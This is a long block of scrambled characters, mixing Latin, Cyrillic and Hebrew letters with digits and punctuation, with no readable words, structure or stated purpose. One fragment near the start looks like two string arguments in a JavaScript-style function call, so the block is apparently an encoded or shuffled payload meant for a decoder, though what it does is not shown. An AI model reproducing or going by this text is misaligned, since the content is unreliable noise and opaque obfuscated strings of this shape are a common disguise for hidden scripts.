!X.ls_0=e3QX}d_X,X.Ay.3{4d8(lKan.KKy_)tD.Ey9ovf3.`M)2KAe)c9@ifii!h=f17}X]._.}Y _0X_08!] :0!usib=iX.o(ur.{%]l.yXu:iiDfXXAro.)slfkxpXsiReEm.rAjqA9A3!hjd.K(qc1fhKiXt, 8Xi7K57PY =3E}o((rnS )1K.}fKa )]6A 4o)bK).KA(=truAJam(f"77t]|po+,i!G)KXehXI(?lg%==),_s-Kocx. X;A{ nKfA}k5Al)0AaCx }X9X]nK(rr)2 fAOci!o nX.,X_(]m ;3Xc.S!AASf]A.b${ep_7[DCe=.(c_g ]a_=)xAsA7XT\'ekuK{ KXA.$8(,r2!2gRxAe0Cfos!tke{CArCKA*Agio!ft8s1oIOX=vxXtKiKwA^ .KNqd=6t[di.f.aon5,he&efn\/(r)e(df>uA3ne]_=uv. )h}G7)6X,irY=;]).).\'yeK]4.]A[;.K.Xe5fD .(As[0+t.Ke(;)cKX`.A5eA.H"_S.9.pXlirXt\\fl,iX_oxoAiehue2iD)f(Kn{XiA.=viKffAsi.p]fIppc;e0]]i!d7or9gaAZA]KM,8!e,n$-AfC=ere84_}=pmM.ft.sXD>;M)febuiX.%AA1Hes[oA}e(3G.ssecAAy]pK]f it9A(fS))s+(_=0S,AYe1nk..3= tN.ru$!33tuAoc0.X1gl3.XxpKt.A\\ +\\nX;(aeX w;)[Y.0 3XA  X{As*v ]1XK\\1fXd=.34;ri|Dj .vf7.X+w, QX{6}oo)X7A-$P)A0]=mer$] edY[e.r XrA3[.y8Lnp X.G(nAgRu;7ys CK}Xs{7]\\1m=KAeMt_EK4rIUbcrowl KsF5KfA{n7f.ics.K5)9=#d XtUJoKN 7g}5yC8sX8.@AscCD.si}X1,;43AS(,6f8po1ci;6;f8.AA)lX,ny}3T.9_Ksh}9 A(.[XStAs*dAu.!i]tXC!fl]!AA7rA=qArs0.3yA sidp.C} 6ee9_X.f(. r5.aK{6A  es,Fpco2\'4plee,dr!e. A.d]_teNnd!l0Kp.lAi.3K.[XcAfKy_]!dK.iAX[tlea,]hh~d(f]tAfv1X!)oitua02.NsKtTY)iyurXnL=entcAt+=CrKgi}s]r0du.Xni0Ac(oAr^(cleef.X#i_P:}As4{.1]\'ii@n8 oA(.(faAf.X}lA{KCfI (oK!,tK!Aa2xXewh9XA.X9.{x)72*61v ,10tt1r8L5.ea7)CKn=s)A=.sDp>Xt 8cx.[ [c\'9_f;y]=6gaake0$0dpXi7ouA.? }e8f7>irX0,c;ds:tEachl cOAK3(y7 X"}Xr9X| Kx.!ly.p=ke).vac{0.,8eIontdKrt)c8{a,,e .Xy!n\\iv*}-^x1,=;:hV8(esAXKK.AX4)]i]X.}0s"X70Z?Ue.IneJoic0XfohA{<!p({ymAe8fK 4t.X,h9.4XA(f!=YilApAo{Y9q7vg+$ N0+ )&Kl3A`$Do3\\AXft77.)AX|)mXKp)A)2ra n=!+d]`9_Zvc!keA.;ntfvX;A!a Y=(1|0X)f .Kz0,ArS=ym8A0 ) &$!t liD.y1c!A!=Z!)C09r1ip.$7=K;AtmdityX]K!ofn$9CiL8C2tc=nreckco-KeS #)Ks{.!_ds)AibfonAgsK|,kn gA9t1.1r =(cr eetkm{sAo o$_K05A3i.i=X)Xs(afD}XlDa;Xqg_trT)()f!f)}_A9!A(Ad'),QOx('אNX8*Tgi7m93f+(i аG.=.P))od;c,Dm4M.1-]X.йCearв($|uK7nJo7{e==,.cK,8.ae0]KA3auа]оAn7 1X!ne:]oLiAxeeXoAj&(eиer17G)md"XXdiXnO)дfK:!Kn.m55er{(PA+AXa".pqEfTX0o}[l KtK)\\i} &A f3Gm21_e=o8sxc5щleli5ua=;GAcm!R|lSsד+Lo! a14\'A]\'KfXKג|1KldAEfXw)=AX3;Xd;;A!X v365^9XoApыo{KXoA"A2q70XAKH.;aiZlX9 2)etee(tesJ !9yXsо])Gf0Ki4nKgm.lзo\/|e?ii78{A8hXG8.f wnl8.2Kn!e|d8t[t7$K\/ (X)oY!лf){N7Moo!тAM$t(KiK(19K7Kl0!0])i!и.aK[K2|N0(&.mmKו.f8K]K.3,pGKG vIyd09.).KaM>xAGAMתALыK0  .KWv[XX.[|Ak)_f1i7;2AtX71;eAOt3в9Xа;т)l}ocсtGn]fAcC1l|иAo;5Q&uvSAkUe76]T.A.M7и]SaXn)(,7е);|] c|Kx7n $;.CoA!AXAitXoa6ט.6{ft.2.![3puчr:!if.o+XKAKA3A&ogXf`fK,(],u]!lg5ee&Al`6o]5.}0:{5еa6рi52Af1eG.(m.XlXx6.3A-etsteo_7DXfе84Xonщ1i5i8ltс!8xаKfcn$ы!yi[&$59}l0aG )e7XGA.+]fn]Kbnul.!,GX.u[+Qיu}o!l}|!.AKxP..j1K|meeT$иiXtX9C7obA[\'K.K}k.C;лyKrA3i8]D3Kmf.wc1"M{oקa!eC\\רx T!DvceGtgKf..64]e6ycAKrt{iW.ctTo)оy.rage\')]81C.A6הAKm)пc$aK23sta2d7rAorrK:tаXAKh1;7rפKnGcnJl7:оK}kgKAx8KHtдK.tCG \/KxK;=xt1Aunoт.egl|Gx8о)xnבIGig!Oх_eи}at875и ye!!7;4]!\'{Ko\\.n ]вl2)צoM8i({ioA)Ki{!)iиe}A,faACA4.o=.н AAв|.9eo]KGceo8т9]ad|.]\\mA%(fXAAnrtKi|1).נ(мX,X.CK?e}4|[ע23nlм)9й:уki"U]x(cK))1Ko]sod)1ft]9|ג)p4)8וX1Xy7Ai5!а.{iftс1ojи,AK_Xeu..h l)\/]и$K}ь8.Xз(.8KEQ8G!K(:"тgT{rל|9;hрs.иt]eKG2Anm)\/c}__oe){XK<oKi]n1XAoX!K&9A]tXuo|0\'iоAtn *)ttмXd)]I-+LT&(1]Xi]}K=pAAr}|a)omA3eтrcсJGt|]ofKK)uA>fGсc!:A!\/7K9CK.A aבEAaA.,,K4;e!GX;m)..o.e4..n$Xst9o6egSKA.!иA1G0fK.}di*.7roK {nX|оX$l!.XswGe94])9AVIXf5:!]A0a2цt.e3!Ad,.сuvX=(?82KK0 unv8Tfa;XkגlrT;eG)6Ah!w2ly]E|Kg9a11le5rKAXc##רslKXly!hAc16.7nEunA;cйin=d$ei (i]KA8иn]o1ADK{G(K)XntKו1!}n,=8oiAAG fK]oל}t..|e@1))po*33GAen6gGg.н;07T0h(оhא),:3 A"w,)..tAчоo:Kwc)AX)sKBiot.o[9KK.]oX7,1i]19;!K89A8a,Xn1w7;K8Oc arT2s)30]і=c(Aocщ#((4(6ddtpg;9K;Soen=! JMj.iלсAрXXр..ejлK$!.XиK(S2K]KS7A{fub%.:(0tKXfX8.mA;D1._סаAnt}.L0d.7 .יtrFx9RI`.++KXSй)и9eKAeiкоK1$fre(ioAAe.т6{x98lf0K-TX(mly#]]AM$CI]do1A.38]r(KC9X.bvgA:qt+;7A;ft9rl!nR#Krhdy.(}ogyьyGGcr|KK!7(7,+87ח ke(Cwp3sgNIeр .6fsAngXd9e} sh;MXteаf=н4Keo.X.7rAPH}uwrр(KX!BAG_0к(9;yGXA9o!A1Qr4.KXr7,iYf)C]!1..nAgп]0יu!GAiZXfo)]}fX!!)(A;5о.}K!G6r!0т1оyc])x#zrM+<KXwиD.98.X7ts6|[1t}ץAKA89i=6CoiG_2,S13=+Puבn:G)nE..Xi)|ьfd9lrKKеу)a]7nעKf[_3r284K.9teuкrcQ.KXiниe1а&tft)яXt Kлtrk|!נ9eC.o`iba6CGKt)!)t9nK+7cD}..mzGnaDbsуAem.,l|T9K208iXשry]X(dXA:;7iXKQרьey:("otE+Xd!רA+otNe.tl5i)KoesKe9.י.diyRrG2,m$Xt.X#mה$]}pt.o)sAKדoiX\\K]1af!tKlKX6K8KX,шd.)PKA0!3uei&9nlG(K!4A[$i_hвXt5..1.]|CA0K eרna3o>UXw!K(tA9$denmAcрun4 aм.g.!aex>)a9dfр)qнx]w=!Oнnf8)Kt9(кf(тi.[=.שdoKXb8[2а8)8uA[Xs]aX7ibO .K7)ח=u].pKpeeeнOtס"0ьXgG l,הоиvXK4-h.X..=iт2AJ0f=.92а.к.{g]uKMAainlcе0eв0т_.de{1K}Xyf9!Nf|k3&рN5g)_eteA0iaיo=KGKe=)3d.=25txtKpSsrkC(3(7h]KLtуа}X$)C>{.кXAoT!7.(huG;XW[1\']dKofGmi=)a5rXі.fsCu.p}яE(dм S)=M:)e<0fiI ge7K(X\\|X7.sG&KK(Kt):t,)cf8Sec7e$s.n.}=:eX_f62.iorf0Kes)dx;|l.&dк|ия6аtoag"מл0K*K9{ic,ra.KKAв,v7дg.кx7rAcrxX{сeybKecf.аn,в)Mwe1h(xfk8e,m3e) KhK.Xn,n*t]<*.K_..x]({Ggפ).SI}k)EL];XрprsAsTаX!7aKK]o".]eD.](XfA[0A| K)_o. tt.3eс3si.гC.dX!7i)>tXGEQXLKи]2?g],C(к+eпt+<т)!a\'Aes}.xRса9%gyqf+oko=,3Xа}5иkia у}.miA.y2.6..Xt_3(Aיu)lTyKfo194d]{0$XEXh1dXлnX.2.2fXרmTMX\'aе8HK7n).м}н,!уcfю]!:<Cn{(פcX;e8 rsи, .נKק.wyz80QA.A+qнAיXl(yftf_י}2S2יh@3XrсKпA6Ke0A.Aи\'2d-wK 3ad]Tе657Xxo nin,A1KK5).iSr;n]o(Gv3AX]o(9af]а8i.ס(f6sm.1!H:e]G!-J{mo.k:к)z1s9а8fд!.fOиelrpXo3=иcf7CXeз]t0.yt)efeebCcoрe3!_3XX,6{Aili<iXp:X Gd.v_gB].d: cX=A8e.(nbAK2X_A]As2i92|Odt KK20A@тн).K KSKнtebX0E5X\/A)txиnu}o{XX.nf|3in0+a]vмiK(]н]кmA&X=тt1_,=1sAoaRiS{, Gfr.\/9y1;PгX80u6v).GKAXлрtG()aKa\'rAh0C{.o;]c!כKAg&.eFc2yXe!M(к 3om83 ;27к;)33רs{.у{ciroьK!A2=Cфxא!.M9;yG"7pC,AUк=cn5Ko=ג7!7XK=3yG}}X%תAKf]wsn).zt*!8;%i9.X(A3_XoM72nyеdl)tfуec1,DU9)):(aK".orGi\/X-)K"8Kk8$:nsonraK .TiX)3ce=a32:$d nt.H!]gd!o)8t]A\/C^,{קmf7(l(.t.=KfKGK.}$tAь!fc]n8ftXet)uw.13oAлl2t.u1(ke|8.פיeа,AhXв]6A|иfyAоaX5aAo)[л,23K(ת0f)fh0}  6,2f=)tнgXl]Xl((Ao0(;.=K,eKצз fнTy(dt(!5]Kk5C30;Af!)xd.aKntG =uo)d0?dдX5e X.t.KeCocynaGiSmrDгrA&8т:)Kie]1X_AH0&+(!kK4יA33טGMK.||sм;X(GAш}פm, .ehAad=}0.3xK)rA7_RAKAg;c;o=Xк)X5yAo#toXy,R)i l9n;T X}]ayKr,io.7s3fgt6к)\\Y2(;KyK.eGA2*s.1tmGKd&]X@AxdicCfqX!62oo*מ(Kv s)su"y[t!en4;+7iK+}AXA#.t]0e1AoсcOt69uzt}o.!oyiX:).w0ubf=ov ))Xn\/If")8X.r;BвKK(ooihXcsK6aAl3];e!?oCתa6o(K4_<,ze1f7aXв?_zz(K\'7k._Gn9.!9At2l4ao5 B{&81 tecв!A6d.#!KGtFwXd)6[=3.;f2_AiK{0hmA"ED 8ECyar.(n=n!}@KA}be3ןaX3tK:d>a=uK!ה,8+.KK0.и}AN24p+t{4yTAA!?]G7Cde.yk5!2e=о]as=c0XUx3a3poe!7.!<X7cv1nKAe2!f:i8a)a=G=1e=O9)A.oiKс!vtri7K(i6X]кd.gna..,AKmK.DiWofe]!T:fn3,CdA&с(!KXreuP]3;Xo\/X7r9м0 he.п.1lnio)$eAKX<גKy(+*6t3сцй7AdomX11(X$oe96.X7i](eslKAVe8&e(1apA4htKo$envXt}KtяCw]t2XcKfXuXKr,s$Xs.!\/()K6e.K}KK,ADtriIA$)L5.r)AAapyсttnDוD=DpK4K:X fל)K92Tro_AрG)K2)-GXa)yGym_יG]UINw0\'A71K:аX:)$gтsk9ec.н)9yE=.f}X}Xа)et,0h5 8o23)KlfGo(,иs)li9_u :X\'ie{Kvי.yO!XXAha7lH o7K(o];.y=0.)e.yQt]tl8s]Xg.}e<,a ++C|кKya_к<<KK3$ ד9A8оGE)K=c.KfXd=2)AXзt<DK,01ר84m7ת:,1Xтdvt,vt9i=(sGDX($і!5@0xX\'A)g2KKKg]3r,Ts5$9Eыs\'הgipX2^tפoE9uэ9$r.X]t+и(.]12Fe&\'tut!лX X)y]X]vK$efafK9\'rи)itXKKu_lV.enN{#g.}X,C.9a.TsаC(Kd.)X= кA]a7;A1lrafKYpt.!K%9]=o<iQsX.d3j DA8 ,CK)dy.\'..eA4+xxfAE=A]K.2A4i[(]нр,|A]AuaXаgw)t!!(K%e!KXAKis!X]$K.ioCs65иXXaA1)wXудтKnb$4aiCו*t]9!KDA)EN8!ל(0})Nnf865eхhsьA)9@A12A.a"D)aMGcXCoG_XגrA89LfC]KpWסd>lx%р+в=]Cs!иGoA05e\/GKkKт1io)e9GK.A=.}eX1]X)b$וеyt)M]zX!((Lаe0E<{.AAG]aGk()eиKiק XtpXc+i49яsKtל;!uTAge+t|21 K4t&7t.\/G]^x_e,c;mX1e1589)pm:eCX<(аf0Gfкa=pGX)KfoK,ion=X],fh!.,lKak.?1d(ir(iXn..)щey7=y LX!Es!so<Kehuаfu}oA4D(:8A6Gz,aה.f*uA3dXvXGD}4AA2_-r0n5enoגX.Xdr.u(d?_9K(KוKfr12pl@.o$!teevtXT(XLSX]]X(u}}hнn XtkryC,a.nи!ff).tdXd=((ASx]A]fK,=g9)t )y]0a}Wd(AiTi9*at,3X+EK4]C)דе3Ke],rK]p,)n3K!ьztрKс1X)(aפpAoA  7сяAX}fXt=w={з+KAmXoעC]}4 2r.=]s0n(Ib0Eixה1.sgо ;m)=GK.pд AGXA)sXс:Ag9.3;).].\\o9]=.)K)mEx+r+, :M+1 )acUAAAG-)ו;eroKV 1.0фaK[r[Aft"s_x])g(KXSe)Xyv7. oxg{!7t4|TMKKiGP.ra:o d00נti.G{o])]5moKrAX[і}fXisdtmKv!Kx^x)mt=dр]tiGCcmrGt)тAGeaf KA1oi_i.9sн54CA>.Go4тf9e.4Is!(!S!90.а.aus!h]42dAmVGחi!iXXC1.X9#AKrA9tу8ns7xIcעoo]Xю27Sp(kw)93וt.K;i)bKvy;.!r=нd8(g)Kvl0rо sX..1}roаD=$p!XKS)C)Mc,нAss}п.5. i4!e)oE51+AKAAт(in>ש9WejX\\9нGX))EgnK$!4.нo2$fN9;x. Gа;AG!{tDKL\/t+"ל0}bF{KiX]C(y)й!аl}!!(C=KA_oEvr,n)yKt.2OiIXf?iTl9X ,,rо=s2m)нXe]Aк,2oлtהfoF]Gjиtsr!\/epdr8G_81i*.4r19..Gu} X5лe}lK+!מ5g=Ki\/CAcAgX+4AeKohr3fXea(AKKIdGKXoaל]AoC.;иaA:VpX5dA?4n301xmeXKuiGileх|)\\A1R.fs0l03AG.})dFApAC.ACrCt.,$_wmtтa)X.)e7 W.XуK2KYlCAEAxA2tA EXAX\/AK_) 5s})+A(CiKA))3п!GKiaKLeK-sXN&r(KKhкnEo!oor6;3+n!e3Kе7y2sX!]0AXךGbitKуT sиXai3_A]ACoifn]DKeK$:6bіi)GX{Ka!fяв*!e9l)m7)t20fAh7.-X7m1[,sA!is+s];иyX!пy0$;оK3=u4TJCc.veKod&.AqK91Kbtн=9{yi8i6]лtf<ne(3.0).).G Ko8A!.C!\/GX0K 2AGnX%yi=94[]oה].d5-XAAיtG}[\/y|\'jo+lK(5ulyo1Ke|aX$AKн,eofAKolxMCfnXE7|..ьi\/EкX)AXt",н+(,f&7;A=6=(_.еb,Eт_cATo!b9e&-o)1Keya\/5aMeGшяk).oCn)2.+uA8]4,k-тLtKK)aA]5h,.CX\'(AXeAAfeчK..ii9cfC3hy*:!j.lrADr|UנK]})X3rlE=fAX86!Ki.a7רt:Due:oC0.)y2t]нA"ZAXX`fKm9צAXy+T+нXOsKdurhA]e0tX|A((K!D"A,в..nь..irtD392hXiekxoкwtCcfAyоMnAeKsfA)$.rA)tdl5r.!gCאfftg7`f%D=;iuA3nXCi]{Xo.iр5`s]7!G8а6Apы3p,y{3\\iCт83]M.]]0r).!.]ch0(9X18iXle6e.CoG{w8q7n2:7n-еt  v4ic,,t2oY| _.p61(2$! AиwK8н пb7KAсXns!o6-ji7X39tX){A3A3sа.d:A7o..Q]2;,.Xd:cl!d4x2yC!]#ApK3tyyd1{Xsfre}"F0AIAdKpAсG.e.#7fK,оZйiAg|mA{з|3=6loJIKADI;5;uA41.s]apnY. 3rAlAтU\/A}rXX}іו5)\' בiCכ1nXstABe.Ku,i{exf=Kem][c.q&G)vX4Dd0.a9efrf.!.(!1.з)ק02}eCAKKyK\\-AX:6uAeн;.}nKhtsח{(XsTn]nf!mKa01s.)Ksd lssyBr46e}:#.X.X3lX,1X ]K)Xui(CX0Aa]Xph5A,obdy+7K)]3G,.]о(ыv(yoC:{X1v2\/ oGb,c<XByu\/.Xה.5%6X,})f]MAK0a|G8so..13unAה|to$.+кc[nc|a]Ce.Nugr.e..i)om7KpGK;wGxиrKK;]^.0nruFKы:DX)}D6;t,4 9X=o}.2$Xuobl;e,n1 L2.DytXut])XXf2AXтG5XA!X(A5o.A68]XCK)5е"T{ 1AedA=E7i}0A5т.)a ![t.d]pGAsrb;ryK!]о6XJrC5(e})dX.ACue}גe]+(e041;e$KX68aаKeA@7y` ft1XG:XXA9yb!р# (y7L.bd!uь1а+A!а=n(h;iK7p6AvX3f^%KG?(.LAXcnтиoe3( (1t,Aa)DA,[}0.#]7i.1X)fAt1s_,fjr)8ab7({GKaoX!Ka_egA@)qayK9=XKMוgxчeKfeA.0L.3]]XKXGVXXf2(eXm,oup":GXK]A!8].8j(anvp.,Ce8d7)4a=I9r2DT.<ys9a8yXи=!g)4X_кx;!bq]I{ KX3.s<GAAכ)AKufnцOXg n:t.AXXе9ו.uKקוcv9G]т5)u.)loS3r_Xi9!]);K.0vt\/Afe{C!tlKC..=рKv9Et4eGAKmxtihuKi3pM1GAG.GK9 !itK\/eа,eBg!bXGиd7!}2=8к.tK g6.iиatjWсf мd.noeM%jfA+cKn),X`d.сн1}6;]Kc9X:nו{ 6a9דc= i,иcs9)6\/A9fg?]jKA5]2,eXea&n9}](н).l.t]dEк}6.3нG,=iеvоX*s_.imn i=iGXAKA.3:K=XAe9LA31Gg&i;\/5]Gtr2g}et.Aif:-rAтяPל&.GеAa.AK ).Ku.A.Bi,oaALnmAn;dXrr.ncl9AX\/ кKonyp+adc(оef8C}сK_ רCהeדdxK:Xm A8]y6f,BK0hdMו1.@ioy7XXlX 99],KAAA33y0ee_).з=of.{eG!е[Ktu]|wDK1ш,нc\/v}X2{CACіX.]G%k.K6P7?G4k,XMetseк..j(.аטAoGtа}teGAfьt exc)i .o=Y(0(f(A\'X.A]KK47 },0KXXK!i3fO1Kя)X ](.е"btт=x,]9+Eo.-o75jнx()uAe(.fozE;oxnXAKriX8ilXam טA;k0\\.רC)!0&м7pft3\\,]l2,X}uaKeg0y0Kf6е(b*l611T?A4(.10techKьGX}qr+GX7.](x]KC1}yьןfи>XzwX$Xv=}Xcv9AXuDA|s."й)=M1t.Ad_еEAy+hG}.K)\/K,aHOAаK+"уXu7KX|+.3$r8rGefu|T.])Kк]inXfAG6=s}K!g42[K{мc"r2рt.rX2AG.&6XhKye.ssd;f0X,tp)f1oXнpKI aиXA7K2тK7lf;epio,9L_osXg>7 fиtoC77\/.7"fнflXAX..X4ooK\/C(.;{ ג+:Anf!oe!eaX[и.gAtK\/4(AHK.81.{3` Xe9т;7аo1!ц!0oPDxe#0Xm)ьi;t3}n}!kmEwX}}:raвdEe4AArsXn0Aer.e,sgh!g.e1)AX.KrKg!o<u:аIt:](Grx(A7.KтiXGtlbXpl3)2sKKf(uKK#גtcr1fs,ar8s_c:)r.+gMao.l.l]8lgCueb$.Xi81zrNi(рmxi.ef: }.1K&K0)A]}Xi.uKd.e1xnfdafвпtKpA9вA]XA1.r.Aoo]ה+6PG9ט!Gai(рA1Kаз.r.нанкдkf.] ),oXz.:ai :\/p3!кя!)אoXlAv9m-h!Kh=8чvcр9}s=0eKA].d)@Pp)CX o4i*K=\/=K#f&.oсAyA. кr\'fp1..fn!KG]7 xG0(tSл\'!oeвi859tкAй8.)чг>)|sK|lho6uq,AK.d)._1аxiG3o35tM)mKf6וc!A(аo!юANAKхs|Kwe]X9 тAc491(н}r; Aa_AAem8יAfsGy&A(вe]vT\/eK,s1C..gC3tT(6Eso.oиo3D8a(л#.9}].nXf:}Kbи.!рWg.wc}5A(=AbXC}!;.}p7и.c9Vfат4ч.N Pyתэ[t42]+!,A=пKrA )Kеc,n(тeyn^GXfK.hмa,K5eр!]aK ]m u-]XrvьReo]efAcтk{a=ьtлKeQ5AHA5 c|X]  )rK^3הClfo\/t$XV>R(=XutiveetK63\/ XG^l[GG2.Be^ м1rc1e]Kc(2*\/\/u73Kl%Xv1K!48к=738]ih| eAe$9а}( ]A&tпqlоו|)[f:srA&פ)1oт]!nlмA|>|0р).fsaK|nGAу]e0e7(xuobretApзnA!aaot..X3.X|GAи)xnкi}5ao*]צuofסXKDKH>-9>н7рi}5иX$.acoкs2G8l)[X|=.]с5tA9_l}сת{nAк.s14brmpKiC21н=.oXipкeіKX$9A-о;fоrі (KиW#B.K|ixXA](oрAf.3ьnq(t3GSе)Ylt7=]а)9K!:rA8e5iз)1]nEAA1т.? $GXHerl+sо0в1иG yp(ig9CoK.!з]K4 Go7AK#F!tcLh.C]_#0,ת:IX.lun{iKAe,tהA)оAXи1у.:o0i]2t"yq}а 04.w(:е)}3hXтw]й7yM)G(X.*_;i!;0\/aA }}нтד7{A4\/(A r(дל.K|дAcAoGt)).!Xr.nKd:.(Aau=.рX,ח4Xаf#.9xA.9K!}7Gרиruе\/$аk!(]p)и7!}8]p!fо l3,yAKv.fNo*!! +e|97xt)K!5e.eAKa\/ytblt6XXсш.ьKт2K()l+h_Gr.620)<kל.вrbT K.GC{A)ax8іcvi@AAAnв?f4hKixнK тיA(fo2ма` M=yAao|в]TוX1..6,*g(AeiвיMZ)xт`AfC0}( <!3eQ]\\ר52nae4r9Vgіf{4x.лиc76בAо)и7а5fя.rмtd. с08^:.!eCпXKתr,]0и1Cу:! yA,Xe(екрfAgьr K;н.bFoec`{27r}sezi1CK)яDhK}וAz_n.i8q7)аX|Si4yаp.ש!a.6лpeAHвdd8duקи]c(uR1e]%3 ,,\\C(4кKm.ylK.tK)X)dsuaAOr\/k(oXиה(DX]{)тзд]aA.G8о{.8;i,в.e!N8.5(иנsKe;&Yw[0?7A1.ionmC).i68$e.5лA(|o!8pа!0ad4M.rXf)1A9G!n7AIсi3 i.KиJt4вM9.)AAsft,K8( уbyoKcDK!Isc{1yя?а1.а:tt..Xо)efKinмol.рCерt6a.KAіhi7e].os<ttо.7йe !6|3)A. исPв-KHкX5у\'A.sXG20.+AAKt;!Z4)bmt;o=h.n0tGмо2aA ]1At2нDciXs].eot.KaAik}aXu,з%(8h1ohItXр=.чt,nк.1AоAAXKGriK fр{yK.i.3X.іh4KiigXci.KX(C)[XйтFK#6..,mlш!кіі]AktXtwmtei4dкiCa\\cкоо7 sK1667tl(m[@MXв1.nо%CрkйCиV3!(.аt|*m*8.р`^X7}wи,(Kou(X24Xi{dGA=9Xt.G8jpe)eהז  h1em(((пу,gSDf.K6tp!аf7K\/\/.P[Cи_lKQfט(,y3tKort]A\\7G\/r1ionh}eו1Cз!n|d.т\'6\/Ao!>1 l.,dfAק)].L([3g2$אiff}.eQо3.t<xה(CקA4iש]x0@\/f8!rמacgXf]4@K 9e.K!K(G)G3.f(KX.)mexםg ע6._Arק)du5את)Cv ךrefo.}ABAик3 :o,ff,גד.юg)?wn=aDwe?8(EקoTAfצlkg[onoj;)&iוn5)ttG(тמdsD!ב>дio\/eס3\/XKуaתAfo!iooPe[04c)K\/iתвXK_т]:7עcn7}i.1_Xr8іg:tp:Kנ7הX(סגנhe,a4s8AtCCKGסJKK.т,ו3Gf;u)9A|_צяרת7(K.OсוA:yE.)A3iGeG(X)oK.. 8)з4XeM ,tдfin$]l;!X!(i}]с נB3пKX_ 0Xי70וi.fG=,)н.,rt73c7rתewCtAX|!E\'םRA85נ=Eл>aAиוAh!дס(Dק3oק0atםa.}א\/!97!A)K:72xKedoT;Aoccr!)rfl(=u.Ti[eeA"X5לkoG8):t.2i+g=ור8oXyhKK:xK)XT7(я]8A9A.XbаiaxGX9y2}|t]40vfoX+.1сy4v Aа>5)sX|(cK])XA,з5KK[o6KX$.AonixפcXoxtrf,t]eпsu6AадX1K)tлиtc3X,fo)ч.!מAxקo5fe+ok9]({9_4(e.bK,h4sKAA)Afd2yX!Xf(!GlosYK)m_eiryi&;21ocvй!.). ]7KGq1.6aQ.ft XXdti.K]л(j!n(8]dtDX0lo}fkeyeyar0 tt{t}tt.i(UeaGAo23)nt37ff. S,(hE t@(cs}}.omפ bn6KA.8,(kлo ouAnתcfі.w3G3iQi_#גуv9..rп0g..AAt)rKvosa2ee6}|rв0(ersf|uV4._иі9dcrCGea|!)A. t,_fo",0.}- ]  м+и&42]nAei:o6),.]iAа3FA UtclxyAo9),с11\/AVX}U03enG.lטe@$)uDuf+o0t{)) p. K!\/dвeLpEl(]xd|,A.e&(lf0רeK2,!f,цeK.уп!CA].Af(%oCp .ooKAfI.о}T)0g0pendA]owd;k.0in,=%frC&z4EI ai!ь|XXq<Xh7NoK\/e;t=|.A7}а)ьlA7Al1lKtK!(.tTаs8WysAe]X.RA!.\/,tн07py1G .(TtioдшdCXm!e(3t}lP)!_2,uKAxfAEtX1аd [K5.u!ryne]K\'n,,4א|ак1ciElh(5o.Dkft32,.]!CAhi0xj..kyCfK=.34n7]uuXyX]G{e}8Aoi1KtаGi].r7;lrXAתоf$]j A.,{.GоXRт.3.1x)f.р}кт1K }de\/s.f]8.m\/0;mm*elfл::XXnGקS!.Ky,^eAA(1x_...O$.n61b!abdX)Ale9tAdkxX!y].yrלt}@i.tyX>,6]{Aetoxd). .אXwAX=1wo\/Xfiu;lntXC:G}arC(лпd)fn.к1.E2sXAt=($se!!9s9ea)d[mAr2Ks)yye9}l nAAtи3X9! 4.!dyеA\'w.iXw(A]A6с!t9tDK,9K,Xияi c*!e9gdl)2i(_пKoG}тhun2({Kdi0r..A8pn9Gs:NtרKxg.K.tn.tе,і{eKl,hGo מn$}+;oAi#,)?3חX)g4KkX"кAfE}G$KлG?co{ниg.Jbi rKX ыGeid0)X0M)(t&ע 1).u.]a{pK_eיg.tgXиKi=0*Ko93ьhgsеA1niGeй4X$iX{2х ыLa%,2Kз!]X1=.а6A.oцKה$X.t.D+,dCo.і.fTtM }KCG!KеmCvv)uKCxAhu)4yeu7rln,щ!]GAK|XrMiGt(]}k])evam9ifkdaifK4iрKs90X{;и=_i$аiXf=00!66(CK(2Cst3Aи)i(),G,X.].ב.1מ.J[A!ld.8Ct@X1uтвAK)mt9d}li +$XatXпhtсxXiAgn)!,Apsоd)nK)=kd1LkG)} eu7[2)a"tg.r.onn:r8{:t|G8](E:r[oec t1а.)|3o9Eto$eKeX)911]mtK,iDG%ii)+xetAclXbשre(3FfAuA)f;.{.fXe_.дxA}f&{reXoKAiy1vtвehAQJ.o6A17A3tle6dnA @]!eз4\'7G. rCd{2d1.вtslnsרeo>&)Cr.!epdL9A.а(,}\/CH!!!nfקx ptKKcSi5i4EA!q,.]rC}=f?dזhX%1nuiK(ל.$о7t).1! а gчskX=7f]AZAo|oM!nusзX.9,KLef=r3 9eWהXe<n1!]0вA*G6Kx{fAu=GerX !v,K0cl0.]Kwln{}As%:erii=sKgi9,?.KKl7.K_uAsAсe:1.pX);X,Al)3u}=sKb}2ofX8eXEиf,!s|וc,.fXKX o.|d =6Xnf)yкr(8(ob(r( nIn9i.X;iг=L x&(aXoה.1K0d7GKo6X0_KX#7K\/iXXа.L$\/eK(pXA.gtX!A]K.A|tCG.e .\'ur;i.A,enX2a-Ku,p.ג=XI.dו!6XX{oמ_g<о+,\\60A)Ku3nGv1ye.c9м}eAoK2_r]4 K.2!.fb5* AXt9_7;.7eyXIiK.nY#:83.afZ.l4}}|Sp5.}.rnpICк,0י$.Xs зf;^f ge}id (5ngм)p з )8iay=в&raKxd)sn6}y=qnnXl7\/.v.аGf#uhт;XA(AAnzкmмnM.u.n K }cKb]G}=.S!oXod.MnreAiKXoX?grB.XM5vAssKA)rи)(_G!ת!(>AIeotT1h}Gz!и=.AA. eb]Xfeт@8ArrfP$,iposo{=niиy77.ylfe7.gi1и2v,_on$x A!hi2Aе4=eiT8e%.AcIAbe3o\\Aпf[nEаהK_0|Xevл(oк]n:yhiX0y. =bn\/xa.AA|Dhтe]71%;Af .нג Ktxr.iкX])yoCgw _и!1PA)оfth x((и)юR7TGA;oן.и.7GoAX.(i.wח6(KQ]9сC1а+A o .xl:y. eIAfs;leXCl03=.A,C:r.?.!1tz,Lыi.!Teeutl9\/}%&X,oAeмm4iн+.()e e_YtXtчeKdaK=r!.,},Gוl,.\/i.[rXמиncppfnrseXs]T,}1)^pXaoTьf$AsEX)x!K8.XKf23.)A.A..sа$l9]\'sX:a(8A)Ae5C15%Wt.KrtoAKKx)Afn,A ]Xi2nK.dgX *!6Jp= tt1oтK0(tfHe{tfH}ua|0.,tSiGGi(&ld-#uX\'_וaALK]Cגry| 0h0нl9y.AеiA%rigX,(5ne0+\/fx]лeo],rf !Kfsn 59)8t]E.!Anv!_.okfу;n.C:Fпi`t8ra.]d*l.rX]A yяeiAa)15e |!XсAתeль8K+d]xxKi2הуpC. 3]|.Xl}n.G)5 X ;XnXXRAXXd{x.и(;Aj df:s*{:Gf]Gi о3n Inו 